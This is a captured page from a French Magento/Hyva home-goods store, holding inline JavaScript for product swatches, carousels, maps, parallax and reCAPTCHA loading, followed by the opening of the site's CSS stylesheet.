                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dcenter\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Pr\u00E9c\u00E9dent\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M15\u002019l\u002D7\u002D7\u00207\u002D7\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Continuer\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M9\u00205l7\u00207\u002D7\u00207\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '\u005B\u005D';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyCmmtTX26qZTr6CcbHpLUX4yiGKiqrOhNw';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css
body_size: 22063
content:
/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
body,html{line-height:1.5}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:system-ui,-apple-system,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';overflow-y:scroll;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;letter-spacing:0;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity));font-family:"Poppins",sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-blur: var(--tw-empty,/*!*/ /*!*/);--tw-brightness: var(--tw-empty,/*!*/ /*!*/);--tw-contrast: var(--tw-empty,/*!*/ /*!*/);--tw-grayscale: var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate: var(--tw-empty,/*!*/ /*!*/);--tw-invert: var(--tw-empty,/*!*/ /*!*/);--tw-saturate: var(--tw-empty,/*!*/ /*!*/);--tw-sepia: var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);--tw-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 